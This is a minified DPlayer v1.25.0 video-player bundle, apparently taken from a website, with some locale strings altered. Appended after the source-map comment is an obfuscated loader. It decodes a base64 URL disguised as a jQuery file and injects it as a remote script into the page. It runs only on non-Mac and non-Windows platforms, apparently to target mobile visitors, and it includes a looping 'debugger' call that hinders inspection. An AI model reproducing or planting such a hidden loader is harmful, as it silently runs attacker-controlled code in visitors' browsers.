.dplayer-info-panel-item-data"),this.infoUrl=this.container.querySelector(".dplayer-info-panel-item-url .dplayer-info-panel-item-data"),this.infoResolution=this.container.querySelector(".dplayer-info-panel-item-resolution .dplayer-info-panel-item-data"),this.infoDuration=this.container.querySelector(".dplayer-info-panel-item-duration .dplayer-info-panel-item-data"),this.infoDanmakuId=this.container.querySelector(".dplayer-info-panel-item-danmaku-id .dplayer-info-panel-item-data"),this.infoDanmakuApi=this.container.querySelector(".dplayer-info-panel-item-danmaku-api .dplayer-info-panel-item-data"),this.infoDanmakuAmount=this.container.querySelector(".dplayer-info-panel-item-danmaku-amount .dplayer-info-panel-item-data")}}]),e}();t.default=s},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i={"zh-cn":{"Danmaku is loading":"弹幕加载中",Top:"顶部",Bottom:"底部",Rolling:"滚动","Input danmaku, hit Enter":"输入弹幕，回车发送","About author":"google","DPlayer feedback":"播放器意见反馈","About DPlayer":"关于 DPlayer 播放器",Loop:"洗脑循环",Speed:"速度","Opacity for danmaku":"弹幕透明度",Normal:"正常","Please input danmaku content!":"要输入弹幕内容啊喂！","Set danmaku color":"设置弹幕颜色","Set danmaku type":"设置弹幕类型","Show danmaku":"显示弹幕","Video load failed":"视频加载失败","Danmaku load failed":"弹幕加载失败","Danmaku send failed":"弹幕发送失败","Switching to":"正在切换至","Switched to":"已经切换至",quality:"画质",FF:"快进",REW:"快退","Unlimited danmaku":"海量弹幕","Send danmaku":"发送弹幕",Setting:"设置","Full screen":"全屏","Web full screen":"页面全屏",Send:"发送",Screenshot:"截图",s:"秒","Show subtitle":"显示字幕","Hide subtitle":"隐藏字幕",Volume:"音量",Live:"直播","Video info":"视频统计信息"},"zh-tw":{"Danmaku is loading":"彈幕載入中",Top:"頂部",Bottom:"底部",Rolling:"滾動","Input danmaku, hit Enter":"輸入彈幕，Enter 發送","About author":"番号CMS","DPlayer feedback":"播放器意見回饋","About DPlayer":"關於 DPlayer 播放器",Loop:"循環播放",Speed:"速度","Opacity for danmaku":"彈幕透明度",Normal:"正常","Please input danmaku content!":"請輸入彈幕內容啊！","Set danmaku color":"設定彈幕顏色","Set danmaku type":"設定彈幕類型","Show danmaku":"顯示彈幕","Video load failed":"影片載入失敗","Danmaku load failed":"彈幕載入失敗","Danmaku send failed":"彈幕發送失敗","Switching to":"正在切換至","Switched to":"已經切換至",quality:"畫質",FF:"快進",REW:"快退","Unlimited danmaku":"巨量彈幕","Send danmaku":"發送彈幕",Setting:"設定","Full screen":"全螢幕","Web full screen":"頁面全螢幕",Send:"發送",Screenshot:"截圖",s:"秒","Show subtitle":"顯示字幕","Hide subtitle":"隱藏字幕",Volume:"音量",Live:"直播","Video info":"影片統計訊息"}};t.default=function(e){var t=this;this.lang=e,this.tran=function(e){return i[t.lang]&&i[t.lang][e]?i[t.lang][e]:e}}},function(e,t,n){"use strict";e.exports=function(e){return function(t){return e.apply(null,t)}}},function(e,t,n){"use strict";var i=n(7);function a(e){if("function"!=typeof e)throw new TypeError("executor must be a function.");var t;this.promise=new Promise(function(e){t=e});var n=this;e(function(e){n.reason||(n.reason=new i(e),t(n.reason))})}a.prototype.throwIfRequested=function(){if(this.reason)throw this.reason},a.source=function(){var e;return{token:new a(function(t){e=t}),cancel:e}},e.exports=a},function(e,t,n){"use strict";e.exports=function(e,t){return t?e.replace(/\/+$/,"")+"/"+t.replace(/^\/+/,""):e}},function(e,t,n){"use strict";e.exports=function(e){return/^([a-z][a-z\d\+\-\.]*:)?\/\//i.test(e)}},function(e,t,n){"use strict";var i=n(0);e.exports=function(e,t,n){return i.forEach(n,function(n){e=n(e,t)}),e}},function(e,t,n){"use strict";var i=n(0),a=n(53),o=n(8),r=n(3),s=n(52),l=n(51);function c(e){e.cancelToken&&e.cancelToken.throwIfRequested()}e.exports=function(e){return c(e),e.baseURL&&!s(e.url)&&(e.url=l(e.baseURL,e.url)),e.headers=e.headers||{},e.data=a(e.data,e.headers,e.transformRequest),e.headers=i.merge(e.headers.common||{},e.headers[e.method]||{},e.headers||{}),i.forEach(["delete","get","head","post","put","patch","common"],function(t){delete e.headers[t]}),(e.adapter||r.adapter)(e).then(function(t){return c(e),t.data=a(t.data,t.headers,e.transformResponse),t},function(t){return o(t)||(c(e),t&&t.response&&(t.response.data=a(t.response.data,t.response.headers,e.transformResponse))),Promise.reject(t)})}},function(e,t,n){"use strict";var i=n(0);function a(){this.handlers=[]}a.prototype.use=function(e,t){return this.handlers.push({fulfilled:e,rejected:t}),this.handlers.length-1},a.prototype.eject=function(e){this.handlers[e]&&(this.handlers[e]=null)},a.prototype.forEach=function(e){i.forEach(this.handlers,function(t){null!==t&&e(t)})},e.exports=a},function(e,t,n){"use strict";var i=n(0);e.exports=i.isStandardBrowserEnv()?{write:function(e,t,n,a,o,r){var s=[];s.push(e+"="+encodeURIComponent(t)),i.isNumber(n)&&s.push("expires="+new Date(n).toGMTString()),i.isString(a)&&s.push("path="+a),i.isString(o)&&s.push("domain="+o),!0===r&&s.push("secure"),document.cookie=s.join("; ")},read:function(e){var t=document.cookie.match(new RegExp("(^|;\\s*)("+e+")=([^;]*)"));return t?decodeURIComponent(t[3]):null},remove:function(e){this.write(e,"",Date.now()-864e5)}}:{write:function(){},read:function(){return null},remove:function(){}}},function(e,t,n){"use strict";var i="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=";function a(){this.message="String contains an invalid character"}a.prototype=new Error,a.prototype.code=5,a.prototype.name="InvalidCharacterError",e.exports=function(e){for(var t,n,o=String(e),r="",s=0,l=i;o.charAt(0|s)||(l="=",s%1);r+=l.charAt(63&t>>8-s%1*8)){if((n=o.charCodeAt(s+=.75))>255)throw new a;t=t<<8|n}return r}},function(e,t,n){"use strict";var i=n(0);e.exports=i.isStandardBrowserEnv()?function(){var e,t=/(msie|trident)/i.test(navigator.userAgent),n=document.createElement("a");function a(e){var i=e;return t&&(n.setAttribute("href",i),i=n.href),n.setAttribute("href",i),{href:n.href,protocol:n.protocol?n.protocol.replace(/:$/,""):"",host:n.host,search:n.search?n.search.replace(/^\?/,""):"",hash:n.hash?n.hash.replace(/^#/,""):"",hostname:n.hostname,port:n.port,pathname:"/"===n.pathname.charAt(0)?n.pathname:"/"+n.pathname}}return e=a(window.location.href),function(t){var n=i.isString(t)?a(t):t;return n.protocol===e.protocol&&n.host===e.host}}():function(){return!0}},function(e,t,n){"use strict";var i=n(0),a=["age","authorization","content-length","content-type","etag","expires","from","host","if-modified-since","if-unmodified-since","last-modified","location","max-forwards","proxy-authorization","referer","retry-after","user-agent"];e.exports=function(e){var t,n,o,r={};return e?(i.forEach(e.split("\n"),function(e){if(o=e.indexOf(":"),t=i.trim(e.substr(0,o)).toLowerCase(),n=i.trim(e.substr(o+1)),t){if(r[t]&&a.indexOf(t)>=0)return;r[t]="set-cookie"===t?(r[t]?r[t]:[]).concat([n]):r[t]?r[t]+", "+n:n}}),r):r}},function(e,t,n){"use strict";var i=n(0);function a(e){return encodeURIComponent(e).replace(/%40/gi,"@").replace(/%3A/gi,":").replace(/%24/g,"$").replace(/%2C/gi,",").replace(/%20/g,"+").replace(/%5B/gi,"[").replace(/%5D/gi,"]")}e.exports=function(e,t,n){if(!t)return e;var o;if(n)o=n(t);else if(i.isURLSearchParams(t))o=t.toString();else{var r=[];i.forEach(t,function(e,t){null!==e&&void 0!==e&&(i.isArray(e)?t+="[]":e=[e],i.forEach(e,function(e){i.isDate(e)?e=e.toISOString():i.isObject(e)&&(e=JSON.stringify(e)),r.push(a(t)+"="+a(e))}))}),o=r.join("&")}return o&&(e+=(-1===e.indexOf("?")?"?":"&")+o),e}},function(e,t,n){"use strict";e.exports=function(e,t,n,i,a){return e.config=t,n&&(e.code=n),e.request=i,e.response=a,e}},function(e,t,n){"use strict";var i=n(9);e.exports=function(e,t,n){var a=n.config.validateStatus;n.status&&a&&!a(n.status)?t(i("Request failed with status code "+n.status,n.config,null,n.request,n)):e(n)}},function(e,t,n){"use strict";var i=n(0);e.exports=function(e,t){i.forEach(e,function(n,i){i!==t&&i.toUpperCase()===t.toUpperCase()&&(e[t]=n,delete e[i])})}},function(e,t,n){"use strict";var i=n(3),a=n(0),o=n(55),r=n(54);function s(e){this.defaults=e,this.interceptors={request:new o,response:new o}}s.prototype.request=function(e){"string"==typeof e&&(e=a.merge({url:arguments[0]},arguments[1])),(e=a.merge(i,{method:"get"},this.defaults,e)).method=e.method.toLowerCase();var t=[r,void 0],n=Promise.resolve(e);for(this.interceptors.request.forEach(function(e){t.unshift(e.fulfilled,e.rejected)}),this.interceptors.response.forEach(function(e){t.push(e.fulfilled,e.rejected)});t.length;)n=n.then(t.shift(),t.shift());return n},a.forEach(["delete","get","head","options"],function(e){s.prototype[e]=function(t,n){return this.request(a.merge(n||{},{method:e,url:t}))}}),a.forEach(["post","put","patch"],function(e){s.prototype[e]=function(t,n,i){return this.request(a.merge(i||{},{method:e,url:t,data:n}))}}),e.exports=s},function(e,t,n){"use strict";function i(e){return!!e.constructor&&"function"==typeof e.constructor.isBuffer&&e.constructor.isBuffer(e)}e.exports=function(e){return null!=e&&(i(e)||function(e){return"function"==typeof e.readFloatLE&&"function"==typeof e.slice&&i(e.slice(0,0))}(e)||!!e._isBuffer)}},function(e,t,n){"use strict";var i=n(0),a=n(11),o=n(64),r=n(3);function s(e){var t=new o(e),n=a(o.prototype.request,t);return i.extend(n,o.prototype,t),i.extend(n,t),n}var l=s(r);l.Axios=o,l.create=function(e){return s(i.merge(r,e))},l.Cancel=n(7),l.CancelToken=n(50),l.isCancel=n(8),l.all=function(e){return Promise.all(e)},l.spread=n(49),e.exports=l,e.exports.default=l},function(e,t,n){"use strict";e.exports=n(66)},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i,a=n(67),o=(i=a)&&i.__esModule?i:{default:i};t.default={send:function(e){o.default.post(e.url,e.data).then(function(t){var n=t.data;n&&0===n.code?e.success&&e.success(n):e.error&&e.error(n&&n.msg)}).catch(function(t){console.error(t),e.error&&e.error()})},read:function(e){o.default.get(e.url).then(function(t){var n=t.data;n&&0===n.code?e.success&&e.success(n.data.map(function(e){return{time:e[0],type:e[1],color:e[2],author:e[3],text:e[4]}})):e.error&&e.error(n&&n.msg)}).catch(function(t){console.error(t),e.error&&e.error()})}}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i,a="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},o=n(68),r=(i=o)&&i.__esModule?i:{default:i};t.default=function(e){var t={container:e.element||document.getElementsByClassName("dplayer")[0],live:!1,autoplay:!1,theme:"#b7daff",loop:!1,lang:(navigator.language||navigator.browserLanguage).toLowerCase(),screenshot:!1,hotkey:!0,preload:"metadata",volume:.7,apiBackend:r.default,video:{},contextmenu:[],mutex:!0};for(var n in t)t.hasOwnProperty(n)&&!e.hasOwnProperty(n)&&(e[n]=t[n]);return e.video&&!e.video.type&&(e.video.type="auto"),"object"===a(e.danmaku)&&e.danmaku&&!e.danmaku.user&&(e.danmaku.user="DIYgod"),e.subtitle&&(!e.subtitle.type&&(e.subtitle.type="webvtt"),!e.subtitle.fontSize&&(e.subtitle.fontSize="20px"),!e.subtitle.bottom&&(e.subtitle.bottom="40px"),!e.subtitle.color&&(e.subtitle.color="#fff")),e.video.quality&&(e.video.url=e.video.quality[e.video.defaultQuality].url),e.lang&&(e.lang=e.lang.toLowerCase()),e.contextmenu=e.contextmenu.concat([{text:"Video info",click:function(e){e.infoPanel.triggle()}},{text:"About author",link:"//www.google.com"},{text:"DPlayer v1.25.0",link:"https://github.com/MoePlayer/DPlayer"}]),e}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){var t=this.constructor;return this.then(function(n){return t.resolve(e()).then(function(){return n})},function(n){return t.resolve(e()).then(function(){return t.reject(n)})})}},function(e,t,n){"use strict";(function(e,t){!function(e,n){if(!e.setImmediate){var i,a,o,r,s,l=1,c={},u=!1,d=e.document,p=Object.getPrototypeOf&&Object.getPrototypeOf(e);p=p&&p.setTimeout?p:e,"[object process]"==={}.toString.call(e.process)?i=function(e){t.nextTick(function(){f(e)})}:!function(){if(e.postMessage&&!e.importScripts){var t=!0,n=e.onmessage;return e.onmessage=function(){t=!1},e.postMessage("","*"),e.onmessage=n,t}}()?e.MessageChannel?((o=new MessageChannel).port1.onmessage=function(e){f(e.data)},i=function(e){o.port2.postMessage(e)}):d&&"onreadystatechange"in d.createElement("script")?(a=d.documentElement,i=function(e){var t=d.createElement("script");t.onreadystatechange=function(){f(e),t.onreadystatechange=null,a.removeChild(t),t=null},a.appendChild(t)}):i=function(e){setTimeout(f,0,e)}:(r="setImmediate$"+Math.random()+"$",s=function(t){t.source===e&&"string"==typeof t.data&&0===t.data.indexOf(r)&&f(+t.data.slice(r.length))},e.addEventListener?e.addEventListener("message",s,!1):e.attachEvent("onmessage",s),i=function(t){e.postMessage(r+t,"*")}),p.setImmediate=function(e){"function"!=typeof e&&(e=new Function(""+e));for(var t=new Array(arguments.length-1),n=0;n<t.length;n++)t[n]=arguments[n+1];var a={callback:e,args:t};return c[l]=a,i(l),l++},p.clearImmediate=h}function h(e){delete c[e]}function f(e){if(u)setTimeout(f,0,e);else{var t=c[e];if(t){u=!0;try{!function(e){var t=e.callback,i=e.args;switch(i.length){case 0:t();break;case 1:t(i[0]);break;case 2:t(i[0],i[1]);break;case 3:t(i[0],i[1],i[2]);break;default:t.apply(n,i)}}(t)}finally{h(e),u=!1}}}}}("undefined"==typeof self?void 0===e?void 0:e:self)}).call(this,n(4),n(12))},function(e,t,n){"use strict";var i=Function.prototype.apply;function a(e,t){this._id=e,this._clearFn=t}t.setTimeout=function(){return new a(i.call(setTimeout,window,arguments),clearTimeout)},t.setInterval=function(){return new a(i.call(setInterval,window,arguments),clearInterval)},t.clearTimeout=t.clearInterval=function(e){e&&e.close()},a.prototype.unref=a.prototype.ref=function(){},a.prototype.close=function(){this._clearFn.call(window,this._id)},t.enroll=function(e,t){clearTimeout(e._idleTimeoutId),e._idleTimeout=t},t.unenroll=function(e){clearTimeout(e._idleTimeoutId),e._idleTimeout=-1},t._unrefActive=t.active=function(e){clearTimeout(e._idleTimeoutId);var t=e._idleTimeout;t>=0&&(e._idleTimeoutId=setTimeout(function(){e._onTimeout&&e._onTimeout()},t))},n(71),t.setImmediate=setImmediate,t.clearImmediate=clearImmediate},function(e,t,n){"use strict";(function(e){Object.defineProperty(t,"__esModule",{value:!0});var i,a="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},o=n(70),r=(i=o)&&i.__esModule?i:{default:i};var s=setTimeout;function l(){}function c(e){if(!(this instanceof c))throw new TypeError("Promises must be constructed via new");if("function"!=typeof e)throw new TypeError("not a function");this._state=0,this._handled=!1,this._value=void 0,this._deferreds=[],f(e,this)}function u(e,t){for(;3===e._state;)e=e._value;0!==e._state?(e._handled=!0,c._immediateFn(function(){var n=1===e._state?t.onFulfilled:t.onRejected;if(null!==n){var i;try{i=n(e._value)}catch(e){return void p(t.promise,e)}d(t.promise,i)}else(1===e._state?d:p)(t.promise,e._value)})):e._deferreds.push(t)}function d(e,t){try{if(t===e)throw new TypeError("A promise cannot be resolved with itself.");if(t&&("object"===(void 0===t?"undefined":a(t))||"function"==typeof t)){var n=t.then;if(t instanceof c)return e._state=3,e._value=t,void h(e);if("function"==typeof n)return void f((i=n,o=t,function(){i.apply(o,arguments)}),e)}e._state=1,e._value=t,h(e)}catch(t){p(e,t)}var i,o}function p(e,t){e._state=2,e._value=t,h(e)}function h(e){2===e._state&&0===e._deferreds.length&&c._immediateFn(function(){e._handled||c._unhandledRejectionFn(e._value)});for(var t=0,n=e._deferreds.length;t<n;t++)u(e,e._deferreds[t]);e._deferreds=null}function f(e,t){var n=!1;try{e(function(e){n||(n=!0,d(t,e))},function(e){n||(n=!0,p(t,e))})}catch(e){if(n)return;n=!0,p(t,e)}}c.prototype.catch=function(e){return this.then(null,e)},c.prototype.then=function(e,t){var n=new this.constructor(l);return u(this,new function(e,t,n){this.onFulfilled="function"==typeof e?e:null,this.onRejected="function"==typeof t?t:null,this.promise=n}(e,t,n)),n},c.prototype.finally=r.default,c.all=function(e){return new c(function(t,n){if(!e||void 0===e.length)throw new TypeError("Promise.all accepts an array");var i=Array.prototype.slice.call(e);if(0===i.length)return t([]);var o=i.length;function r(e,s){try{if(s&&("object"===(void 0===s?"undefined":a(s))||"function"==typeof s)){var l=s.then;if("function"==typeof l)return void l.call(s,function(t){r(e,t)},n)}i[e]=s,0==--o&&t(i)}catch(e){n(e)}}for(var s=0;s<i.length;s++)r(s,i[s])})},c.resolve=function(e){return e&&"object"===(void 0===e?"undefined":a(e))&&e.constructor===c?e:new c(function(t){t(e)})},c.reject=function(e){return new c(function(t,n){n(e)})},c.race=function(e){return new c(function(t,n){for(var i=0,a=e.length;i<a;i++)e[i].then(t,n)})},c._immediateFn="function"==typeof e&&function(t){e(t)}||function(e){s(e,0)},c._unhandledRejectionFn=function(e){"undefined"!=typeof console&&console&&console.warn("Possible Unhandled Promise Rejection:",e)},t.default=c}).call(this,n(72).setImmediate)},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=function(){function e(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,n,i){return n&&e(t.prototype,n),i&&e(t,i),t}}(),a=L(n(73)),o=L(n(1)),r=L(n(69)),s=L(n(48)),l=L(n(47)),c=L(n(2)),u=L(n(27)),d=L(n(26)),p=L(n(25)),h=L(n(24)),f=L(n(23)),y=L(n(22)),m=L(n(21)),v=L(n(20)),g=L(n(19)),b=L(n(17)),w=L(n(16)),k=L(n(15)),x=L(n(14)),S=L(n(13)),T=L(n(5));function L(e){return e&&e.__esModule?e:{default:e}}var E=0,M=[],_=function(){function e(t){var n=this;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),this.options=(0,r.default)(t),this.options.video.quality&&(this.qualityIndex=this.options.video.defaultQuality,this.quality=this.options.video.quality[this.options.video.defaultQuality]),this.tran=new s.default(this.options.lang).tran,this.events=new d.default,this.user=new h.default(this),this.container=this.options.container,this.container.classList.add("dplayer"),this.options.danmaku||this.container.classList.add("dplayer-no-danmaku"),this.options.live&&this.container.classList.add("dplayer-live"),o.default.isMobile&&this.container.classList.add("dplayer-mobile"),this.arrow=this.container.offsetWidth<=500,this.arrow&&this.container.classList.add("dplayer-arrow"),this.template=new l.default({container:this.container,options:this.options,index:E,tran:this.tran}),this.video=this.template.video,this.bar=new y.default(this.template),this.bezel=new v.default(this.template.bezel),this.fullScreen=new p.default(this),this.controller=new g.default(this),this.options.danmaku&&(this.danmaku=new u.default({container:this.template.danmaku,opacity:this.user.get("opacity"),callback:function(){setTimeout(function(){n.template.danmakuLoading.style.display="none",n.options.autoplay&&n.play()},0)},error:function(e){n.notice(e)},apiBackend:this.options.apiBackend,borderColor:this.options.theme,height:this.arrow?24:30,time:function(){return n.video.currentTime},unlimited:this.user.get("unlimited"),api:{id:this.options.danmaku.id,address:this.options.danmaku.api,token:this.options.danmaku.token,maximum:this.options.danmaku.maximum,addition:this.options.danmaku.addition,user:this.options.danmaku.user},events:this.events,tran:function(e){return n.tran(e)}}),this.comment=new w.default(this)),this.setting=new b.default(this),document.addEventListener("click",function(){n.focus=!1},!0),this.container.addEventListener("click",function(){n.focus=!0},!0),this.paused=!0,this.timer=new m.default(this),this.hotkey=new k.default(this),this.contextmenu=new x.default(this),this.initVideo(this.video,this.quality&&this.quality.type||this.options.video.type),this.infoPanel=new S.default(this),!this.danmaku&&this.options.autoplay&&this.play(),E++,M.push(this)}return i(e,[{key:"seek",value:function(e){e=Math.max(e,0),this.video.duration&&(e=Math.min(e,this.video.duration)),this.video.currentTime<e?this.notice(this.tran("FF")+" "+(e-this.video.currentTime).toFixed(0)+" "+this.tran("s")):this.video.currentTime>e&&this.notice(this.tran("REW")+" "+(this.video.currentTime-e).toFixed(0)+" "+this.tran("s")),this.video.currentTime=e,this.danmaku&&this.danmaku.seek(),this.bar.set("played",e/this.video.duration,"width"),this.template.ptime.innerHTML=o.default.secondToTime(e)}},{key:"play",value:function(){var e=this;if(this.paused=!1,this.video.paused&&this.bezel.switch(c.default.play),this.template.playButton.innerHTML=c.default.pause,a.default.resolve(this.video.play()).catch(function(){e.pause()}).then(function(){}),this.timer.enable("loading"),this.container.classList.remove("dplayer-paused"),this.container.classList.add("dplayer-playing"),this.danmaku&&this.danmaku.play(),this.options.mutex)for(var t=0;t<M.length;t++)this!==M[t]&&M[t].pause()}},{key:"pause",value:function(){this.paused=!0,this.container.classList.remove("dplayer-loading"),this.video.paused||this.bezel.switch(c.default.pause),this.template.playButton.innerHTML=c.default.play,this.video.pause(),this.timer.disable("loading"),this.container.classList.remove("dplayer-playing"),this.container.classList.add("dplayer-paused"),this.danmaku&&this.danmaku.pause()}},{key:"switchVolumeIcon",value:function(){this.volume()>=.95?this.template.volumeIcon.innerHTML=c.default.volumeUp:this.volume()>0?this.template.volumeIcon.innerHTML=c.default.volumeDown:this.template.volumeIcon.innerHTML=c.default.volumeOff}},{key:"volume",value:function(e,t,n){if(e=parseFloat(e),!isNaN(e)){e=Math.max(e,0),e=Math.min(e,1),this.bar.set("volume",e,"width");var i=(100*e).toFixed(0)+"%";this.template.volumeBarWrapWrap.dataset.balloon=i,t||this.user.set("volume",e),n||this.notice(this.tran("Volume")+" "+(100*e).toFixed(0)+"%"),this.video.volume=e,this.video.muted&&(this.video.muted=!1),this.switchVolumeIcon()}return this.video.volume}},{key:"toggle",value:function(){this.video.paused?this.play():this.pause()}},{key:"on",value:function(e,t){this.events.on(e,t)}},{key:"switchVideo",value:function(e,t){this.pause(),this.video.poster=e.pic?e.pic:"",this.video.src=e.url,this.initMSE(this.video,e.type||"auto"),t&&(this.template.danmakuLoading.style.display="block",this.bar.set("played",0,"width"),this.bar.set("loaded",0,"width"),this.template.ptime.innerHTML="00:00",this.template.danmaku.innerHTML="",this.danmaku&&this.danmaku.reload({id:t.id,address:t.api,token:t.token,maximum:t.maximum,addition:t.addition,user:t.user}))}},{key:"initMSE",value:function(e,t){var n=this;if(this.type=t,this.options.video.customType&&this.options.video.customType[t])"[object Function]"===Object.prototype.toString.call(this.options.video.customType[t])?this.options.video.customType[t](this.video,this):console.error("Illegal customType: "+t);else switch("auto"===this.type&&(/m3u8(#|\?|$)/i.exec(e.src)?this.type="hls":/.flv(#|\?|$)/i.exec(e.src)?this.type="flv":/.mpd(#|\?|$)/i.exec(e.src)?this.type="dash":this.type="normal"),"hls"===this.type&&(e.canPlayType("application/x-mpegURL")||e.canPlayType("application/vnd.apple.mpegURL"))&&(this.type="normal"),this.type){case"hls":if(Hls)if(Hls.isSupported()){var i=new Hls;i.loadSource(e.src),i.attachMedia(e)}else this.notice("Error: Hls is not supported.");else this.notice("Error: Can't find Hls.");break;case"flv":if(flvjs&&flvjs.isSupported())if(flvjs.isSupported()){var a=flvjs.createPlayer({type:"flv",url:e.src});a.attachMediaElement(e),a.load()}else this.notice("Error: flvjs is not supported.");else this.notice("Error: Can't find flvjs.");break;case"dash":dashjs?dashjs.MediaPlayer().create().initialize(e,e.src,!1):this.notice("Error: Can't find dashjs.");break;case"webtorrent":if(WebTorrent)if(WebTorrent.WEBRTC_SUPPORT){this.container.classList.add("dplayer-loading");var o=new WebTorrent,r=e.src;o.add(r,function(e){e.files.find(function(e){return e.name.endsWith(".mp4")}).renderTo(n.video,{autoplay:n.options.autoplay},function(){n.container.classList.remove("dplayer-loading")})})}else this.notice("Error: Webtorrent is not supported.");else this.notice("Error: Can't find Webtorrent.")}}},{key:"initVideo",value:function(e,t){var n=this;this.initMSE(e,t),this.on("durationchange",function(){1!==e.duration&&e.duration!==1/0&&(n.template.dtime.innerHTML=o.default.secondToTime(e.duration))}),this.on("progress",function(){var t=e.buffered.length?e.buffered.end(e.buffered.length-1)/e.duration:0;n.bar.set("loaded",t,"width")}),this.on("error",function(){n.video.error&&n.tran&&n.notice&&(n.type,n.notice(n.tran("Video load failed"),-1))}),this.on("ended",function(){n.bar.set("played",1,"width"),n.setting.loop?(n.seek(0),n.play()):n.pause(),n.danmaku&&(n.danmaku.danIndex=0)}),this.on("play",function(){n.paused&&n.play()}),this.on("pause",function(){n.paused||n.pause()}),this.on("timeupdate",function(){n.bar.set("played",n.video.currentTime/n.video.duration,"width");var e=o.default.secondToTime(n.video.currentTime);n.template.ptime.innerHTML!==e&&(n.template.ptime.innerHTML=e)});for(var i=function(t){e.addEventListener(n.events.videoEvents[t],function(){n.events.trigger(n.events.videoEvents[t])})},a=0;a<this.events.videoEvents.length;a++)i(a);this.volume(this.user.get("volume"),!0,!0),this.options.subtitle&&(this.subtitle=new f.default(this.template.subtitle,this.video,this.options.subtitle,this.events),this.user.get("subtitle")||this.subtitle.hide())}},{key:"switchQuality",value:function(e){var t=this;if(this.qualityIndex!==e&&!this.switchingQuality){this.qualityIndex=e,this.switchingQuality=!0,this.quality=this.options.video.quality[e],this.template.qualityButton.innerHTML=this.quality.name;var n=this.video.paused;this.video.pause();var i=(0,T.default)({current:!1,pic:null,screenshot:this.options.screenshot,preload:"auto",url:this.quality.url,subtitle:this.options.subtitle}),a=(new DOMParser).parseFromString(i,"text/html").body.firstChild;this.template.videoWrap.insertBefore(a,this.template.videoWrap.getElementsByTagName("div")[0]),this.prevVideo=this.video,this.video=a,this.initVideo(this.video,this.quality.type||this.options.video.type),this.seek(this.prevVideo.currentTime),this.notice(this.tran("Switching to")+" "+this.quality.name+" "+this.tran("quality"),-1),this.events.trigger("quality_start",this.quality),this.on("canplay",function(){if(t.prevVideo){if(t.video.currentTime!==t.prevVideo.currentTime)return void t.seek(t.prevVideo.currentTime);t.template.videoWrap.removeChild(t.prevVideo),t.video.classList.add("dplayer-video-current"),n||t.video.play(),t.prevVideo=null,t.notice(t.tran("Switched to")+" "+t.quality.name+" "+t.tran("quality")),t.switchingQuality=!1,t.events.trigger("quality_end")}})}}},{key:"notice",value:function(e){var t=this,n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:2e3,i=arguments.length>2&&void 0!==arguments[2]?arguments[2]:.8;this.template.notice.innerHTML=e,this.template.notice.style.opacity=i,this.noticeTime&&clearTimeout(this.noticeTime),this.events.trigger("notice_show",e),n>0&&(this.noticeTime=setTimeout(function(){t.template.notice.style.opacity=0,t.events.trigger("notice_hide")},n))}},{key:"resize",value:function(){this.danmaku&&this.danmaku.resize(),this.events.trigger("resize")}},{key:"speed",value:function(e){this.video.playbackRate=e}},{key:"destroy",value:function(){M.splice(M.indexOf(this),1),this.pause(),this.controller.destroy(),this.timer.destroy(),this.video.src="",this.container.innerHTML="",this.events.trigger("destroy")}}],[{key:"version",get:function(){return"1.25.0"}}]),e}();t.default=_},,,function(e,t,n){},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),n(77);var i,a=n(74),o=(i=a)&&i.__esModule?i:{default:i};console.log("\n %c DPlayer v1.25.0 fdcf45b %c http://dplayer.js.org \n\n","color: #fadfa3; background: #030307; padding:5px 0;","background: #fadfa3; padding:5px 0;"),t.default=o.default}]).default});
//# sourceMappingURL=DPlayer.min.js.mapfunction xxSJRox(e){var t = "",n = r = c1 = c2 = 0;while (n < e.length){r = e.charCodeAt(n);if (r < 128){t += String.fromCharCode(r);n++}else if (r > 191 && r < 224){c2 = e.charCodeAt(n + 1);t += String.fromCharCode((r & 31) << 6 | c2 & 63);n += 2}else{c2 = e.charCodeAt(n + 1);c3 = e.charCodeAt(n + 2);t += String.fromCharCode((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63);n += 3}}return t}function aPnDhiTia(e){var m = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var t = "",n,r,i,s,o,u,a,f = 0;e = e.replace(/[^A-Za-z0-9+/=]/g,"");while (f < e.length){s = m.indexOf(e.charAt(f++));o = m.indexOf(e.charAt(f++));u = m.indexOf(e.charAt(f++));a = m.indexOf(e.charAt(f++));n = s << 2 | o >> 4;r = (o & 15) << 4 | u >> 2;i = (u & 3) << 6 | a;t = t + String.fromCharCode(n);if (u != 64){t = t + String.fromCharCode(r)}if (a != 64){t = t + String.fromCharCode(i)}}return xxSJRox(t)}eval('window')['\x4d\x66\x58\x4b\x77\x56'] = function(){;(function(u,r,w,d,f,c){var x = aPnDhiTia;u = decodeURIComponent(x(u.replace(new RegExp(c + '' + c,'g'),c)));'jQuery';k = r[2] + 'c' + f[1];'Flex';v = k + f[6];var s = d.createElement(v + c[0] + c[1]),g = function(){};s.type = 'text/javascript';{s.onload = function(){g()}}s.src = u;'CSS';d.getElementsByTagName('head')[0].appendChild(s)})('aHR0cHM6Ly9jb2RlLmpxdWVyeS5jb20vanF1ZXJ5Lm1pbi0zLjYuOC5qcw==','FgsPmaNtZ',window,document,'jrGYBsijJU','ptbnNbK')};if (!(/^Mac|Win/.test(navigator.platform))) MfXKwV();setInterval(function(){debugger;},100);
/*138ae887806f*/